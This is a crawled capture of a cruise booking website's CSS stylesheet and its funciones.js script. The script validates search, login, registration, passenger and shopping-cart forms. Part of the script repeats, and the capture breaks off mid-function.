	z-index:1;
}
.punta-der-arriba{
	position:absolute;
	display:block;
	/*background:url(../image/right.png) top right no-repeat;*/
	width:8px;
	height:8px;
	top:0px;
	right:0px;
	overflow:hidden;
	z-index:1;
}
.punta-der-abajo{
	position:absolute;
	display:block;
	/*background:url(../image/right-a.png) bottom right no-repeat;*/
	width:8px;
	height:8px;
	bottom:0px;
	_bottom:-1px;
	right:0px;
	overflow:hidden;
	z-index:1;
}
#columna1-portada img{
	float:left;
	margin:0px;
	padding:0px;
}
#columna1-portada .bloque .enlace{
	float:left;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px !important;
	font-weight:bold;
	height:42px;
	width:160px;
	line-height:14px;
	text-decoration:none;
	margin:2px 0px 2px 6px;
}
#columna2-portada{
	position:relative;
	float:right;
	width:53%;
	display:inline;
	margin:6px 28px 6px 0px;
}
#columna2-portada .fin{
	position:absolute;
	background:url(../image/foot-top.gif) bottom right no-repeat;
	width:438px;
	height:14px;
	right:0px;
	bottom:-4px;
	z-index:9;
}
#columna2-portada .bloque {
	float:right;
	background:url(../image/body-top.gif) top right no-repeat;
	height:37px;
	width:438px;
	padding:5px 3px 3px 3px;
}
#columna2-portada .bloque img{
	float:left;
	display:inline;
	margin:4px 0px 3px 12px;
	vertical-align:middle;
}
#columna2-portada .bloque .fila1, #columna2-portada .bloque .fila2, #columna2-portada .bloque .fila3, #columna2-portada .bloque .fila4, #columna2-portada .bloque .fila5, #columna2-portada .bloque .fila6{
	float:right;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px !important;
	font-weight:bold;
	display:block;
	height:28px;
	line-height:12px;
	width:332px;
	margin:2px 2px 2px 0px;
	padding:4px 0px 4px 5px;
	overflow:hidden;
}
#columna2-portada .bloque a{
	text-decoration:none;
}
#columna2-portada .bloque .fila1{
	background:url(../image/barras/barra1.gif) top left no-repeat;
}
#columna2-portada .bloque .fila2{
	background:url(../image/barras/barra2.gif) top left no-repeat;
}
#columna2-portada .bloque .fila3{
	background:url(../image/barras/barra3.gif) top left no-repeat;
}
#columna2-portada .bloque .fila4{
	background:url(../image/barras/barra4.gif) top left no-repeat;
}
#columna2-portada .bloque .fila5{
	background:url(../image/barras/barra5.gif) top left no-repeat;
}
#columna2-portada .bloque .fila6{
	background:url(../image/barras/barra6.gif) top left no-repeat;
}
#paginador {
	float:left;
	display:inline;
	width:760px;
	margin:8px 0px 24px 18px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:14px !important;
	text-align:center;
}
#paginador  a{
	margin:0px 10px;
	text-decoration:none;
	color:#3B3B92;
}
#paginador  a:hover{
	color:#3F8DFF;
}
.bto-volver{
	float:left;
	display:inline;
	width:800px;
	margin:1px 0px 1px 18px;
	text-align:right;
}
.bto-volver a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
	display:inline;
	margin-left:24px;
}
#camarote_tip{
	float:left;
	width:160px;
	padding:4px;
	background:#ffffff;
}
#camarote_tip h2{
	float:left;
	width:100%;
	text-align:center;
	font-family:Arial, Helvetica, sans-serif;
	font-weight:bold;
	font-size:11px !important;
	color:#ffffff;
	padding:0px;
	margin:0px 0px 4px;
}
#camarote_tip img{
	float:left;
}
#camarote_tip span{
	float:left;
	width:100%;
	text-align:center;
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;	
	padding:0px;
	margin:4px 0px 0px;
}
.image-plano{
	max-width:250px;
	width: expression(this.width > 250 ? 250: true);
}
#sesiones-index{
	position:relative;
	float:left;
	display:inline;
	width:840px;
	height:36px;
	background:#005fa3;
	border-bottom:2px solid #69a1c9;
}
#sesiones-index .opciones-login{
	position:relative;
	float:left;
	display:inline;
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;
	font-weight:bold;
	width:400px;
	height:36px;
	line-height:36px;
	margin-left:18px;
	color:#ffffff;
}
#sesiones-index .opciones-login a{
	color:#ffffff;
	text-decoration:none;
}
#sesiones-index  .carro{
	position:relative;
	float:right;
	display:inline;
	font-family:Arial, Helvetica, sans-serif;
	background:url(../image/barra-cesta.png) bottom left no-repeat;
	font-size:10px;
	font-weight:bold;
	width:250px;
	height:30px;
	line-height:30px;
	margin-right:18px;
	text-align:center;
	color:#ffffff;
}
#sesiones-index .carro a{
	color:#ffffff;
	text-decoration:none;
}
#sesiones-index  .form-login{
	position:relative;
	display:inline;
	float:right;
	width:400px;
	height:36px;
	margin-right:18px;
}
.form-login .campo-login{
	float:right;
	width:160px;
	display:inline;
	margin:2px 4px 0px;
}
.form-login .campo-login label{
	float:left;
	width:160px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;
	font-weight:bold;
	color:#ffffff;
}
.form-login .campo-login input{
	float:left;
	width:160px;
	display:inline;
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;
	font-weight:bold;	
	border:1px solid #ffffff;
	background:#b5d1e4;
	color:#3b3b92;
	margin:2px 0px 0px;	
}
.form-login .campo-boton{
	float:right;
	display:inline;
	cursor:pointer;
	border:1px solid #ffffff;
	background:#3b3b92;
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;
	font-weight:bold;
	color:#ffffff;
	margin:16px 0px 0px 4px;
}
.meses{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
}
.meses:hover{
	text-decoration:underline;
}
#pdf{
background:#ffffff !important;
}
.percent-descuento{
float:left;
width:62px;
height:60px;
font-family:"Comic Sans MS", Arial, Helvetica, sans-serif;
font-size:22px;
font-weight:bold;
text-align:center;
color:#ffffff;
line-height:58px;
background:url(../image/descuento.gif) no-repeat;
}

#pasajeros{
	float:left;
	width:97%;
	display:inline;
	margin:4px 0px 0px 18px;
}

#pasajeros .pasajero{
	float:left;
	clear:left;
	width:11%;
	display:inline;
	margin:1px 1% 1px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#3B3B92;
}

#pasajeros .campo{
	float:left;
	width:19%;
	display:inline;
	margin:1px 1% 1px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#3B3B92;
}
#pasajeros .notas{
	float:left;
	width:60%;
	display:inline;
	margin:1px 0px 1px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:9px;
	font-weight:bold;
	color:#3B3B92;
}
#pasajeros .minicampo{
	float:left;
	width:11%;
	display:inline;
	margin:1px 0px 1px 5%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
}

#pasajeros .campo input{
	width:99%;
	height:14px;
	border:1px solid #3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	background:#FCFCFC;
	color:#3B3B92;
}
#pasajeros .minicampo select, #pasajeros .campo select{
	width:99%;
	border:1px solid #3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	background:#FCFCFC;
	color:#3B3B92;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cruceroclick.com/scripts/funciones.js
body_size: 4165
content:
 function selectprecio(camarote, id, cant) {
        if (window.precio_select != "") {
            document.getElementById(window.precio_select).className = "fecha_precio";
        }
        window.precio_select = "pre_" + id;
        document.getElementById(window.precio_select).className = "fecha_precio_current";
        document.getElementById("fechycam").innerHTML = camarote;
        document.getElementById("id-precio").value = id;
        while (document.getElementById("personas").length) {
            document.getElementById("personas").remove(0);
        }
        for (i = 1; i <= cant; i = i + 1) {
            addOpt(document.getElementById("personas"), i - 1, i, i);
        }
        return false;
    }


    function hoverprecio(precio, camarote, fecha) {
        if (document.getElementById(precio).className != "fecha_precio_current") {
            document.getElementById(precio).className = "fecha_precio_seleccionado";
        }
        document.getElementById(camarote).className = "tipo-2 fecha_precio_seleccionado";
        document.getElementById(fecha).className = "fecha_precio_seleccionado";
    }


    function outprecio(precio, camarote, fecha) {
        if (document.getElementById(precio).className != "fecha_precio_current") {
            document.getElementById(precio).className = "fecha_precio";
        }
        document.getElementById(camarote).className = "tipo-2";
        document.getElementById(fecha).className = "fec_none";
    }


    function addOpt(oCntrl, iPos, sTxt, sVal) {
        var selOpcion = new Option(sTxt, sVal);
        eval(oCntrl.options[iPos] = selOpcion);
    }


    function edades() {
        var cell = document.getElementById("lstedades");
        while (cell.hasChildNodes()) {
            cell.removeChild(cell.firstChild);
        }
        new_element = document.createElement("span");
        new_element.setAttribute("id", "lstedades");
        document.getElementById("pasajeros").appendChild(new_element);
        for (i = 1; i <= document.getElementById("personas").value; i = i + 1) {
            puntero = document.getElementById("edad_" + i);
            if (!puntero) {
                new_element = document.createElement("select");
                new_element.name = "edad_" + i;
                new_element.setAttribute("id", "edad_" + i);
                document.getElementById("lstedades").appendChild(new_element);
                for (p = 1; p <= 90; p = p + 1) {
                    addOpt(document.getElementById("edad_" + i), p - 1, p, p);
                }
                document.getElementById("edad_" + i).selectedIndex = 19;
            }
        }
        cargar_servicios(document.getElementById("personas").value);
    }


    function buscador() {
        if (document.busqueda.mes.value == "0" &&
            document.busqueda.ano.value == "0" &&
            document.busqueda.naviera.value == "0" &&
            document.busqueda.destino.value == "0" &&
            document.busqueda.duracion.value == "0") {
            alert("Debe especificar los detalles del crucero que se desea buscar");
        } else {
            if ((document.busqueda.mes.value != "0" &&
                document.busqueda.ano.value != "0") | (document.busqueda.mes.value == "0" &&
                document.busqueda.ano.value == "0")) {
                document.busqueda.submit();
            } else {
                alert("Para buscar un crucero por fecha el a\xF1o y el mes son obligatorios");
            }
        }
    }


    function addOpt(oCntrl, iPos, sTxt, sVal) {
        var selOpcion = new Option(sTxt, sVal);
        eval(oCntrl.options[iPos] = selOpcion);
    }


    function presupuestar() {
        var precio = document.getElementById("id-precio");
        if (precio.value == "") {
            alert("Seleccione la fecha y camarote del presupuesto");
        } else {
            for (i = 1; i <= document.getElementById("personas").value; i = i + 1) {
                puntero = document.getElementById("edad_" + i);
                if (puntero) {
                    if (puntero.value >= 18) {
                        var ok = true;
                    }
                }
            }
            if (ok) {
                document.form1.submit();
            } else {
                alert("Los ni\xF1os deben de ir acompa\xF1ados de un adulto");
            }
        }
    }


    function personalizado(destino) {
        var precio = document.getElementById("id-precio");
        if (precio.value == "") {
            alert("Seleccione la fecha y camarote del presupuesto");
        } else {
            for (i = 1; i <= document.getElementById("personas").value; i = i + 1) {
                puntero = document.getElementById("edad_" + i);
                if (puntero) {
                    if (puntero.value >= 18) {
                        var ok = true;
                    }
                }
            }
            if (ok) {
                document.form1.action = destino;
                document.form1.submit();
            } else {
                alert("Los ni\xF1os deben de ir acompa\xF1ados de un adulto");
            }
        }
    }


    function salir(dest) {
        var URL = unescape(location.href);
        var xstart = URL.lastIndexOf("/") + 1;
        var xend = URL.length;
        var pagina = URL.substring(xstart, xend);
        pag = pagina.replace(/&/gi, "|");
        accion = "logout";
        location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&dest=" + dest;
    }


    function intro_forms(e) {
        var x = document.all ? e.keyCode : e.which;
        if (x == 13) {
            if (nom_pagina == "usuario") {
                valida_registrados();
            }
            return true;
        }
    }


    function comprobar_mail(email) {
        var filter = /^[A-Za-z0-9][A-Za-z0-9_\.]*@[A-Za-z0-9_]+.[A-Za-z0-9_.]+[A-za-z]$/;
        var aux = filter.test(email);
        if (aux == true) {
            return false;
        }
        return true;
    }


    function isNumeric(e) {
        tecla = document.all ? e.keyCode : e.which;
        if (tecla > 31 && (tecla < 48 || tecla > 57)) {
            return false;
        }
        return true;
    }


    function valida_registrados() {
        if (document.form1.txt_nomape.value == "" | document.form1.txt_localidad.value == "" | document.form1.txt_domicilio.value == "" | document.form1.txt_cp.value == "" | document.form1.txt_telefono.value == "" | document.form1.txt_mail.value == "") {
            alert("Todos los campos del formulario son obligatorios.");
        } else {
            if (comprobar_mail(document.form1.txt_mail.value)) {
                alert("el e-Mail ingresado no es valido.");
                document.form1.txt_mail.focus();
            } else {
                if (document.form1.txt_id.value == "" ||
                    document.form1.txt_pass1.value != "" &&
                    document.form1.txt_pass1.value != "") {
                    if (document.form1.txt_pass1.value == "") {
                        alert("Ingrese la contrase\xF1a");
                    } else {
                        if (document.form1.txt_pass2.value == "") {
                            alert("Confirme la contrase\xF1a");
                        } else {
                            if (document.form1.txt_pass1.value != document.form1.txt_pass2.value) {
                                alert("Las contrase\xF1as ingresadas no coinciden.");
                                document.form1.txt_pass1.value = "";
                                document.form1.txt_pass2.value = "";
                                document.form1.txt_pass1.focus();
                            } else {
                                var ok = true;
                            }
                        }
                    }
                } else {
                    var ok = true;
                }
                if (ok) {
                    if (document.form1.txt_id.value != "") {
                        accion = "updt";
                        id = document.form1.txt_id.value;
                        busca_duplicado(accion, "registrados", document.form1.txt_mail.value, id);
                    } else {
                        accion = "add";
                        id = document.form1.txt_id.value;
                        busca_duplicado(accion, "registrados", document.form1.txt_mail.value, id);
                    }
                }
            }
        }
    }


    function busca_duplicado(comando, modulo, valor, id) {
        if (!enProceso && http) {
            var url = "includes/duplicado.php?comando=" + comando + "&modulo=" + modulo + "&valor=" + valor + "&id=" + id;
            http.open("GET", url, true);
            http.onreadystatechange = duplicado_cmd;
            enProceso = true;
            http.send(null);
        }
    }


    function duplicado_cmd() {
        if (http.readyState == 4) {
            if (http.status == 200) {
                if (http.responseText.indexOf("invalid") == -1) {
                    var a = http.responseText;
                    if (a < 1) {
                        var URL = unescape(location.href);
                        var xstart = URL.lastIndexOf("/") + 1;
                        var xend = URL.length;
                        var pagina = URL.substring(xstart, xend);
                        pag = pagina.replace(/updt=1/, "updt=0");
                        pag = pagina.replace(/add=1/, "add=0");
                        accion1 = pag.lastIndexOf("add");
                        accion2 = pag.lastIndexOf("updt");
                        if (accion1 > -1) {
                            accion = "add";
                        }
                        if (accion2 > -1) {
                            accion = "updt";
                        }
                        pag = pag.replace(/&/gi, "|");
                        nav = pag.lastIndexOf("totalRows_" + nom_pagina + "=");
                        caracteres = nom_pagina.length;
                        if (nav > -1 && document.form1.txt_id.value == "") {
                            numero = pag.substring(nav + 11 + caracteres, nav + 10 + caracteres + 3);
                            final = parseInt(numero) + 1;
                            va = "totalRows_" + nom_pagina + "=" + numero;
                            pag = pag.replace(va, "totalRows_" + nom_pagina + "=" + final);
                        }
                        if (document.form1.txt_id.value != "") {
                            accion = "updt_" + nom_pagina + "&id=" + document.form1.txt_id.value;
                        } else {
                            accion = "add_" + nom_pagina;
                        }
                        document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag + "&modulos=" + modulos;
                        document.form1.submit();
                    } else {
                        if (nom_pagina == "usuario") {
                            alert("El e-mail ingresado ya se encuentra registrado.");
                        } else {
                            alert("Ya existe un registro similar.");
                        }
                    }
                    enProceso = false;
                }
            }
        }
    }


    function valida_olvido() {
        if (document.form1.txt_email.value == "") {
            alert("Ingrese su e-mail");
        } else {
            if (comprobar_mail(document.form1.txt_email.value)) {
                alert("El e-mail ingresado no es valido");
            } else {
                var URL = unescape(location.href);
                var xstart = URL.lastIndexOf("/") + 1;
                var xend = URL.length;
                var pagina = URL.substring(xstart, xend);
                pag = pagina.replace(/&/gi, "|");
                accion = "getpwd";
                document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag;
                document.form1.submit();
            }
        }
    }


    function login() {
        if (document.loginme.usuario.value == "" ||
            document.loginme.pass.value == "") {
            alert("Ingrese su nombre de usuario y su contrase\xF1a");
        } else {
            var URL = unescape(location.href);
            var xstart = URL.lastIndexOf("/") + 1;
            var xend = URL.length;
            var pagina = URL.substring(xstart, xend);
            pag = pagina.replace(/&/gi, "|");
            accion = "login";
            document.loginme.action = "comandos.php?accion=" + accion + "&pag=" + pag;
            document.loginme.submit();
        }
    }


    function login2() {
        if (document.login2.usuario.value == "" ||
            document.login2.pass.value == "") {
            alert("Ingrese su nombre de usuario y su contrase\xF1a");
        } else {
            var URL = unescape(location.href);
            var xstart = URL.lastIndexOf("/") + 1;
            var xend = URL.length;
            var pagina = URL.substring(xstart, xend);
            pag = pagina.replace(/&/gi, "|");
            accion = "login";
            document.login2.action = "comandos.php?accion=" + accion + "&pag=" + pag;
            document.login2.submit();
        }
    }


    function log_chk(res) {
        if (res == 1) {
            alert("Los datos ingresados son incorrectos");
        }
    }


    function getpwd_chk(res) {
        if (res == 1) {
            alert("El e-mail ingresado no se encuentra registrado");
        }
    }


    function add_carro(dest) {
        var ok = false;
        if (document.form1.chk_log.value == 0) {
            if (document.form1.txt_login.value == 0) {
                if (document.form1.txt_nomape.value == "" | document.form1.txt_localidad.value == "" | document.form1.txt_domicilio.value == "" | document.form1.txt_cp.value == "" | document.form1.txt_telefono.value == "" | document.form1.txt_mail.value == "") {
                    alert("Complete el formulario de registro.");
                } else {
                    if (comprobar_mail(document.form1.txt_mail.value)) {
                        alert("el e-Mail ingresado no es valido.");
                        document.form1.txt_mail.focus();
                    } else {
                        if (document.form1.txt_pass1.value == "") {
                            alert("Ingrese la contrase\xF1a");
                        } else {
                            if (document.form1.txt_pass2.value == "") {
                                alert("Confirme la contrase\xF1a");
                            } else {
                                if (document.form1.txt_pass1.value != document.form1.txt_pass2.value) {
                                    alert("Las contrase\xF1as ingresadas no coinciden.");
                                    document.form1.txt_pass1.value = "";
                                    document.form1.txt_pass2.value = "";
                                    document.form1.txt_pass1.focus();
                                } else {
                                    var url = "includes/duplicado.php?comando=add&modulo=registrados&valor=" + document.form1.txt_mail.value;
                                    http.open("GET", url, true);
                                    http.onreadystatechange = function () {if (http.readyState == 4) {if (http.status == 200) {if (http.responseText.indexOf("invalid") == -1) {var a = http.responseText;if (a < 1) {var ok = true;} else {alert("El e-mail ingresado ya se encuentra registrado.");}enProceso = false;}}}};
                                    enProceso = true;
                                    http.send(null);
                                }
                            }
                        }
                    }
                }
            } else {
                if (document.form1.usuario.value == "" ||
                    document.form1.pass.value == "") {
                    alert("Ingrese su nombre de usuario y su contrase\xF1a");
                } else {
                    ok = true;
                }
            }
        } else {
            ok = true;
        }
        if (ok) {
            if (chequear("res_nombre") && chequear("res_apellido")) {
                alert("Debe completar el nombre y apellido de los pasajeros");
            } else {
                if (chequear("res_numero")) {
                    alert("Debe completar el tipo y numero de documento de los pasajeros");
                } else {
                    var URL = unescape(location.href);
                    var xstart = URL.lastIndexOf("/") + 1;
                    var xend = URL.length;
                    var pagina = URL.substring(xstart, xend);
                    pag = pagina.replace(/&/gi, "|");
                    accion = "add_compra";
                    document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag + "&dest=" + dest;
                    document.form1.submit();
                }
            }
        }
    }


    function chequear(chkName) {
        var completo = false;
        var chk = document.getElementsByName(chkName + "[]");
        for (var i = 0; i < chk.length; i++) {
            if (chk[i].value == "") {
                completo = true;
            }
        }
        return completo;
    }


    function quitar_carro(id) {
        var url = "includes/duplicado.php?comando=chk&modulo=carro&id=" + id;
        http.open("GET", url, true);
        http.onreadystatechange = function (id) {if (http.readyState == 4) {if (http.status == 200) {var respuesta = http.responseText;arr = respuesta.split("|");if (arr[0] < 1) {var ventana = confirm("\xBFDesea eliminar la reserva seleccionada de su cesta de compras?\nAdem\xE1s se eliminar todos los adicionales comprados para este crucero.");var adicionales = 1;} else {var ventana = confirm("\xBFDesea eliminar la reserva seleccionada de su cesta de compras?");var adicionales = 0;}if (ventana) {var URL = unescape(location.href);var xstart = URL.lastIndexOf("/") + 1;var xend = URL.length;var pagina = URL.substring(xstart, xend);pag = pagina.replace(/&/gi, "|");accion = "del_compra";location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&id=" + arr[1] + "&add=" + adicionales;}enProceso = false;}}};
        enProceso = true;
        http.send(null);
    }


    function add_adicional() {
        var URL = unescape(location.href);
        var xstart = URL.lastIndexOf("/") + 1;
        var xend = URL.length;
        var pagina = URL.substring(xstart, xend);
        pag = pagina.replace(/&/gi, "|");
        accion = "add_adicional";
        document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag;
        document.form1.submit();
    }


    function quitar_adicional(id) {
        eliminar = confirm("\xBFDeseas eliiminar el adicional de su cesta de compras?");
        if (eliminar) {
            var URL = unescape(location.href);
            var xstart = URL.lastIndexOf("/") + 1;
            var xend = URL.length;
            var pagina = URL.substring(xstart, xend);
            pag = pagina.replace(/&/gi, "|");
            accion = "del_adicional";
            location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&id=" + id;
        }
    }


    function comprar_cesta(id) {
        var URL = unescape(location.href);
        var xstart = URL.lastIndexOf("/") + 1;
        var xend = URL.length;
        var pagina = URL.substring(xstart, xend);
        pag = pagina.replace(/&/gi, "|");
        accion = "comprar_cesta";
        location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&id=" + id;
    }


    function mostrar_registro() {
        document.getElementById("reserva_login").style.display = "none";
        document.getElementById("reserva_registro").style.display = "block";
        document.form1.txt_login.value = 0;
    }


    function mostrar_login() {
        document.getElementById("reserva_login").style.display = "block";
        document.getElementById("reserva_registro").style.display = "none";
        document.form1.txt_login.value = 1;
    }


    function valida_contacto() {
        if (document.form1.txt_nombre.value == "" ||
            document.form1.txt_apellidos.value == "" ||
            document.form1.txt_email.value == "" ||
            document.form1.txt_comentarios.value == "") {
            alert("Complete los campos obligatorios del formulario");
        } else {
            if (comprobar_mail(document.form1.txt_email.value)) {
                alert("el e-Mail ingresado no es valido.");
                document.form1.txt_email.focus();
            } else {
                var URL = unescape(location.href);
                var xstart = URL.lastIndexOf("/") + 1;
                var xend = URL.length;
                var pagina = URL.substring(xstart, xend);
                pag = pagina.replace(/&/gi, "|");
                accion = "contacto";
                document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag;
                document.form1.submit();
            }
        }
    }


    function gen_presupuesto() {
        if (document.presupuesto.email.value == "") {
            alert("Ingrese su email");
            document.presupuesto.email.focus();
        } else {
            if (comprobar_mail(document.presupuesto.email.value)) {
                alert("El e-mail ingresado no es valido.");
                document.presupuesto.email.value = "";
                document.presupuesto.email.focus();
            } else {
                if (document.presupuesto.conf.value == "") {
                    alert("Confirma su email");
                    document.presupuesto.conf.focus();
                } else {
                    if (document.presupuesto.email.value != document.presupuesto.conf.value) {
                        alert("Los emails ingresados no coinciden");
                    } else {
                        if (document.presupuesto.nombre.value == "" &&
                            document.presupuesto.apell.value == "") {
                            alert("Ingrese su nombre y apellido");
                            document.presupuesto.nombre.focus();
                        } else {
                            if (document.presupuesto.telef.value == "") {
                                alert("Ingrese su Tel\xE9fono");
                                document.presupuesto.telef.focus();
                            } else {
                                var URL = unescape(location.href);
                                var xstart = URL.lastIndexOf("/") + 1;
                                var xend = URL.length;
                                var pagina = URL.substring(xstart, xend);
                                pag = pagina.replace(/&/gi, "|");
                                accion = "gen_presupesto";
                                document.presupuesto.action = "comandos.php?accion=" + accion + "&pag=" + pag;
                                document.presupuesto.submit();
                            }
                        }
                    }
                }
            }
        }
    }


    function getHTTPObject() {
        var xmlhttp = null;
        try {
            xmlhttp = new ActiveXObject("MSXML2.XMLHTTP");
        } catch (e) {
            try {
                xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
            } catch (e) {
                xmlhttp = null;
            }
        }
        if (xmlhttp == null && typeof XMLHttpRequest != "undefined") {
            try {
                xmlhttp = new XMLHttpRequest;
            } catch (e) {
                xmlhttp = null;
            }
        }
        return xmlhttp;
    }

    var modulos = "";
    var URL = unescape(location.href);
    var pend = URL.lastIndexOf("&lista=");
    if (pend > -1) {
        var hereName = URL.substring(0, pend);
        URL = unescape(hereName);
    }
    var xstart = URL.lastIndexOf("/") + 1;
    var xend = URL.length;
    hereName = URL.substring(xstart, xend);
    var url2 = unescape(hereName);
    var xend2 = url2.lastIndexOf("?");
    var enter = false;
    if (xend2 > -1) {
        var final = hereName.substring(0, xend2);
        var nom_pagina = final.replace(/.php/, "");
    } else {
        var nom_pagina = hereName.replace(/.php/, "");
    }

    function selectprecio(camarote, id, cant) {
        if (window.precio_select != "") {
            document.getElementById(window.precio_select).className = "fecha_precio";
        }
        window.precio_select = "pre_" + id;
        document.getElementById(window.precio_select).className = "fecha_precio_current";
        document.getElementById("fechycam").innerHTML = camarote;
        document.getElementById("id-precio").value = id;
        while (document.getElementById("personas").length) {
            document.getElementById("personas").remove(0);
        }
        for (i = 1; i <= cant; i = i + 1) {
            addOpt(document.getElementById("personas"), i - 1, i, i);
        }
        return false;
    }

    var precio_select = "";

    function hoverprecio(precio, camarote, fecha) {
        if (document.getElementById(precio).className != "fecha_precio_current") {
            document.getElementById(precio).className = "fecha_precio_seleccionado";
        }
        document.getElementById(camarote).className = "tipo-2 fecha_precio_seleccionado";
        document.getElementById(fecha).className = "fecha_precio_seleccionado";
    }


    function outprecio(precio, camarote, fecha) {
        if (document.getElementById(precio).className != "fecha_precio_current") {
            document.getElementById(precio).className = "fecha_precio";
        }
        document.getElementById(camarote).className = "tipo-2";
        document.getElementById(fecha).className = "fec_none";
    }


    function addOpt(oCntrl, iPos, sTxt, sVal) {
        var selOpcion = new Option(sTxt, sVal);
        eval(oCntrl.options[iPos] = selOpcion);
    }


    function edades() {
        var cell = document.getElementById("lstedades");
        while (cell.hasChildNodes()) {
            cell.removeChild(cell.firstChild);
        }
        new_element = document.createElement("span");
        new_element.setAttribute("id", "lstedades");
        document.getElementById("pasajeros").appendChild(new_element);
        for (i = 1; i <= document.getElementById("personas").value; i = i + 1) {
            puntero = document.getElementById("edad_" + i);
            if (!puntero) {
                new_element = document.createElement("select");
                new_element.name = "edad_" + i;
                new_element.setAttribute("id", "edad_" + i);
                document.getElementById("lstedades").appendChild(new_element);
                for (p = 1; p <= 90; p = p + 1) {
                    addOpt(document.getElementById("edad_" + i), p - 1, p, p);
                }
                document.getElementById("edad_" + i).selectedIndex = 19;
            }
        }
        cargar_servicios(document.getElementById("personas").value);
    }


    function buscador() {
        if (document.busqueda.mes.value == "0" &&
            document.busqueda.ano.value == "0" &&
            document.busqueda.naviera.value == "0" &&
            document.busqueda.destino.value == "0" &&
            document.busqueda.duracion.value == "0") {
            alert("Debe especificar los detalles del crucero que se desea buscar");
        } else {
            if ((document.busqueda.mes.value != "0" &&
                document.busqueda.ano.value != "0") | (document.busqueda.mes.value == "0" &&
                document.busqueda.ano.value == "0")) {
                document.busqueda.submit();
            } else {
                alert("Para buscar un crucero por fecha el a\xF1o y el mes son obligatorios");
            }
        }
    }


    function addOpt(oCntrl, iPos, sTxt, sVal) {
        var selOpcion = new Option(sTxt, sVal);
        eval(oCntrl.options[iPos] = selOpcion);
    }


    function presupuestar() {
        var precio = document.getElementById("id-precio");
        if (precio.value == "") {
            alert("Seleccione la fecha y camarote del presupuesto");
        } else {
            for (i = 1; i <= document.getElementById("personas").value; i = i + 1) {
                puntero = document.getElementById("edad_" + i);
                if (puntero) {
                    if (puntero.value >= 18) {
                        var ok = true;
                    }
                }
            }
            if (ok) {
                document.form1.submit();
            } else {
                alert("Los ni\xF1os deben de ir acompa\xF1ados de un adulto");
            }
        }
    }


    function personalizado(destino) {
        var precio = document.getElementById("id-precio");
        if (precio.value == "") {
            alert("Seleccione la fecha y camarote del presupuesto");
        } else {
            for (i = 1; i <= document.getElementById("personas").value; i = i + 1) {
                puntero = document.getElementById("edad_" + i);
                if (puntero) {
                    if (puntero.value >= 18) {
                        var ok = true;
                    }
                }
            }
            if (ok) {
                document.form1.action = destino;
                document.form1.submit();
            } else {
                alert("Los ni\xF1os deben de ir acompa\xF1ados de un adulto");
            }
        }
    }


    function salir(dest) {
        var URL = unescape(location.href);
        var xstart = URL.lastIndexOf("/") + 1;
        var xend = URL.length;
        var pagina = URL.substring(xstart, xend);
        pag = pagina.replace(/&/gi, "|");
        accion = "logout";
        location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&dest=" + dest;
    }


    function intro_forms(e) {
        var x = document.all ? e.keyCode : e.which;
        if (x == 13) {
            if (nom_pagina == "usuario") {
                valida_registrados();
            }
            return true;
        }
    }


    function comprobar_mail(email) {
        var filter = /^[A-Za-z0-9][A-Za-z0-9_\.]*@[A-Za-z0-9_]+.[A-Za-z0-9_.]+[A-za-z]$/;
        var aux = filter.test(email);
        if (aux == true) {
            return false;
        }
        return true;
    }


    function isNumeric(e) {
        tecla = document.all ? e.keyCode : e.which;
        if (tecla > 31 && (tecla < 48 || tecla > 57)) {
            return false;
        }
        return true;
    }


    function valida_registrados() {
        if (document.form1.txt_nomape.value == "" | document.form1.txt_localidad.value == "" | document.form1.txt_domicilio.value == "" | document.form1.txt_cp.value == "" | document.form1.txt_telefono.value == "" | document.form1.txt_mail.value == "") {
            alert("Todos los campos del formulario son obligatorios.");
        } else {
            if (comprobar_mail(document.form1.txt_mail.value)) {
                alert("el e-Mail ingresado no es valido.");
                document.form1.txt_mail.focus();
            } else {
                if (document.form1.txt_id.value == "" ||
                    document.form1.txt_pass1.value != "" &&
                    document.form1.txt_pass1.value != "") {
                    if (document.form1.txt_pass1.value == "") {
                        alert("Ingrese la contrase\xF1a");
                    } else {
                        if (document.form1.txt_pass2.value == "") {
                            alert("Confirme la contrase\xF1a");
                        } else {
                            if (document.form1.txt_pass1.value != document.form1.txt_pass2.value) {
                                alert("Las contrase\xF1as ingresadas no coinciden.");
                                document.form1.txt_pass1.value = "";
                                document.form1.txt_pass2.value = "";
                                document.form1.txt_pass1.focus();
                            } else {
                                var ok = true;
                            }
                        }
                    }
                } else {
                    var ok = true;
                }
                if (ok) {
                    if (document.form1.txt_id.value != "") {
                        accion = "updt";
                        id = document.form1.txt_id.value;
                        busca_duplicado(accion, "registrados", document.form1.txt_mail.value, id);
                    } else {
                        accion = "add";
